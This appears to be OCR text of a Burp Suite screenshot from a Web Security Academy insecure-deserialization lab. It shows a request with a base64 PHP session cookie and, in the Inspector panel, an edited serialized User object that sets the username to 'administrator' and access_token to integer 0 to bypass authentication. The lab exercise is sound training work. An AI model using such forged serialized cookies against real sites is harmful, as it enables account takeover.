 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
3 × +
Send Cancel < ▼ > ▼ Target: https://0a8c00bd045ba28283716541002500fc.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /my-account?id=wiener HTTP/2
2 Host:
0a8c00bd045ba28283716541002500fc.web-security-academy.
net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lci
I7czoxMjoiYWNjZXNzX3Rva2VuIjtzOjMyOiJsNHIzNnlxbzdoeHR3
bGl3ZW9vOHhoaWx0dWlwcmF6bCI7fQ%3d%3d
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua:
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: ""
15 Referer:
https://0a8c00bd045ba28283716541002500fc.web-security-
academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render \n
Inspector
Selection 144 (0x90)
Selected text
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIj
tzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJh
Y2Nlc3NfdG9rZW4iO2k6MDt9
Decoded from: URL encoding
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIj
tzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJh
Y2Nlc3NfdG9rZW4iO2k6MDt9
Decoded from: Base64
O:4:"User":2:{s:8:"username";s:13:"adm
inistrator";s:12:"access_token";i:0;}
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19